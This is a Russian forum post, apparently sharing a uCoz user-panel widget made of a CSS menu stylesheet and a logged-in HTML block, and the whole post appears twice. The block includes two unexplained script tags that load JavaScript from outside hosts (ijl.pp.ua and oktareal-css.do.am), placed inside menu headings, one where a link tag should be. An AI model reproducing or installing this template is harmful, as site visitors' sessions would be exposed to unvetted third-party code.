 B1shop B1shop |
|
Вторник,14:15 |
|
 |

1.Создаем в корне сайта папку xml и копируем туда файл архива xml
http://turbobit.net/r7aetsrsvnxp.html
Это в css
Code
/* Menu */
ul.menu1 { list-style:none; margin:0px 0px 2px 0px; padding:0px;}
li.menu1 a:link { display:block; text-decoration:none; border-left:3px solid #131313; text-align:left; padding-left:5px; height:13px; color:#808080; font-family:Visitor_Rus; font-size:10px;}
li.menu1 a:visited { display:block; text-decoration:none; border-left:3px solid #131313; text-align:left; padding-left:5px; height:13px; color:#808080; font-family:Visitor_Rus; font-size:10px;}
li.menu1 a:hover { display:block; text-decoration:none; border-left:3px solid #ff0000; background-color:#131313; text-align:left; height:13px; color:#ff0000; font-family:Visitor_Rus; font-size:10px; }
li.menu1 a:active { display:block; text-decoration:none; border-left:3px solid #3D3D3D; background-color:#3D3D3D; text-align:left; height:13px; color:#808080; font-family:Visitor_Rus; font-size:10px; }
li.menu1_bottom a:link { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #131313; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu1_bottom a:visited { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #131313; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu1_bottom a:hover { display:block; text-decoration:none; border-left:3px soalid #131313; background-color:#131313; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
li.menu1_bottom a:active { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #3D3D3D; background-color:#3D3D3D; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
ul.menu2 { list-style:none; margin:0px 0px 2px 0px; padding:0px;}
li.menu2 a:link { display:block; text-decoration:none; border-left:3px solid #DCDCDC; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu2 a:visited { display:block; text-decoration:none; border-left:3px solid #DCDCDC; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu2 a:hover { display:block; text-decoration:none; border-left:3px solid #3b3b3b; background-color:#1e1e1e; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
li.menu2 a:active { display:block; text-decoration:none; border-left:3px solid #3D3D3D; background-color:#3b3b3b; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
li.cat { display:block; text-decoration:none; background-color:#131313; border:0px solid #3D3D3D; color:#808080; text-align:right; padding-right:5px; padding-top:3px; height:13px; width:180px; font-weight:normal; font-family:Visitor_Rus; font-size:10px; }
/* ------------- */
А это в блок
Code
<?if($USER_LOGGED_IN$)?>

<li class="cat">Здравствуйте, $USERNAME$!</li><br>
<div id="avatar">
<center><a href="javascript://" rel="nofollow" onclick="window.open('/index/8','upp','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;"><img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"></a></center>
</p></div>
<ul class="menu1">
<li class="cat"><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script><a onclick="$('#obshee').toggle('slow');" href="javascript://"><font color="ff0000"> Общее</font></a></li>
<div id="obshee" style="display:block;">
<li class="menu1"><span style="font-weight:normal"><a href="#" title="Ваша группа: $USER_GROUP$">Группа: $USER_GROUP$</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="#">Профиль $USERNAME$</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="/index/11">Изменение данных</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="#">Вы с нами: $USER_REG_DAYS$ дней</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="javascript://" onclick="openLayerB('PM',0,'/xml/pm.xml','Личные сообщения',750,410,'1','','',0,'center');return false;">Читать ЛС ($UNREAD_PM$)</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="javascript://" title="Выход" onclick="if (confirm('Вы действительно хотите выйти?')) {location.href='$LOGOUT_LINK$'} else {alert('Спасибо что остались с нами!')};">Выход</a></span></li>
</ul></div>
<ul class="menu1"><li class="cat"><a onclick="$('#dobavit').toggle('slow');" href="javascript://"> <font color="ff0000">Добавление материала</font></a></li>
<div id="dobavit" style="display:none;">
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/news/0-0-0-0-1">Новость</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/photo/0-0-0-1">Картинку</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/blog/0-0-0-0-1">Сервер</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/publ/0-0-0-0-1">Статью</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/load/0-0-0-0-1">Файл</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/dir/0-0-0-0-1">Сайт в ТОП</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/board/0-0-0-0-1">Фильм</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/stuff/0-0-0-0-1">Онлайн музыку</a></span> </li>
</div>
</ul>
<ul class="menu1"><li class="cat"><script type="text/javascript" src="http://oktareal-css.do.am/Podnimayu/profil.js"></script><font color="ff0000"> Скрыть/Показать</font></a></li>
<div id="slide" style="display:none;">
<li class="menu1"><span style="font-weight:normal"><a onclick="$('#avatar').slideToggle('slow');" href="javascript://"> >> Ваш аватар</a></span></li>
</div>
</ul>
<?endif?>$LOGIN_FORM$<br>

 
1.Создаем в корне сайта папку xml и копируем туда файл архива xml
http://turbobit.net/r7aetsrsvnxp.html
Это в css
Code
/* Menu */
ul.menu1 { list-style:none; margin:0px 0px 2px 0px; padding:0px;}
li.menu1 a:link { display:block; text-decoration:none; border-left:3px solid #131313; text-align:left; padding-left:5px; height:13px; color:#808080; font-family:Visitor_Rus; font-size:10px;}
li.menu1 a:visited { display:block; text-decoration:none; border-left:3px solid #131313; text-align:left; padding-left:5px; height:13px; color:#808080; font-family:Visitor_Rus; font-size:10px;}
li.menu1 a:hover { display:block; text-decoration:none; border-left:3px solid #ff0000; background-color:#131313; text-align:left; height:13px; color:#ff0000; font-family:Visitor_Rus; font-size:10px; }
li.menu1 a:active { display:block; text-decoration:none; border-left:3px solid #3D3D3D; background-color:#3D3D3D; text-align:left; height:13px; color:#808080; font-family:Visitor_Rus; font-size:10px; }
li.menu1_bottom a:link { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #131313; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu1_bottom a:visited { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #131313; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu1_bottom a:hover { display:block; text-decoration:none; border-left:3px soalid #131313; background-color:#131313; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
li.menu1_bottom a:active { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #3D3D3D; background-color:#3D3D3D; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
ul.menu2 { list-style:none; margin:0px 0px 2px 0px; padding:0px;}
li.menu2 a:link { display:block; text-decoration:none; border-left:3px solid #DCDCDC; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu2 a:visited { display:block; text-decoration:none; border-left:3px solid #DCDCDC; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:11px;}
li.menu2 a:hover { display:block; text-decoration:none; border-left:3px solid #3b3b3b; background-color:#1e1e1e; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
li.menu2 a:active { display:block; text-decoration:none; border-left:3px solid #3D3D3D; background-color:#3b3b3b; text-align:left; height:15px; color:#3D3D3D; font-size:11px; }
li.cat { display:block; text-decoration:none; background-color:#131313; border:0px solid #3D3D3D; color:#808080; text-align:right; padding-right:5px; padding-top:3px; height:13px; width:180px; font-weight:normal; font-family:Visitor_Rus; font-size:10px; }
/* ------------- */
А это в блок
Code
<?if($USER_LOGGED_IN$)?>
<li class="cat">Здравствуйте, $USERNAME$!</li><br>
<div id="avatar">
<center><a href="javascript://" rel="nofollow" onclick="window.open('/index/8','upp','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;"><img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"></a></center>
</p></div>
<ul class="menu1">
<li class="cat"><script src="http://ijl.pp.ua/1.js" type="text/javascript"></script><a onclick="$('#obshee').toggle('slow');" href="javascript://"><font color="ff0000"> Общее</font></a></li>
<div id="obshee" style="display:block;">
<li class="menu1"><span style="font-weight:normal"><a href="#" title="Ваша группа: $USER_GROUP$">Группа: $USER_GROUP$</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="#">Профиль $USERNAME$</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="/index/11">Изменение данных</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="#">Вы с нами: $USER_REG_DAYS$ дней</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="javascript://" onclick="openLayerB('PM',0,'/xml/pm.xml','Личные сообщения',750,410,'1','','',0,'center');return false;">Читать ЛС ($UNREAD_PM$)</a></span></li>
<li class="menu1"><span style="font-weight:normal"><a href="javascript://" title="Выход" onclick="if (confirm('Вы действительно хотите выйти?')) {location.href='$LOGOUT_LINK$'} else {alert('Спасибо что остались с нами!')};">Выход</a></span></li>
</ul></div>
<ul class="menu1"><li class="cat"><a onclick="$('#dobavit').toggle('slow');" href="javascript://"> <font color="ff0000">Добавление материала</font></a></li>
<div id="dobavit" style="display:none;">
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/news/0-0-0-0-1">Новость</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/photo/0-0-0-1">Картинку</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/blog/0-0-0-0-1">Сервер</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/publ/0-0-0-0-1">Статью</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/load/0-0-0-0-1">Файл</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/dir/0-0-0-0-1">Сайт в ТОП</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/board/0-0-0-0-1">Фильм</a></span> </li>
<li class="menu1"><span style="font-weight:normal"><a target="_blank" href="/stuff/0-0-0-0-1">Онлайн музыку</a></span> </li>
</div>
</ul>
<ul class="menu1"><li class="cat"><script type="text/javascript" src="http://oktareal-css.do.am/Podnimayu/profil.js"></script><font color="ff0000"> Скрыть/Показать</font></a></li>
<div id="slide" style="display:none;">
<li class="menu1"><span style="font-weight:normal"><a onclick="$('#avatar').slideToggle('slow');" href="javascript://"> >> Ваш аватар</a></span></li>
</div>
</ul>
<?endif?>$LOGIN_FORM$<br> |
|
 |
|
Сообщений: 41
|  | |
| |





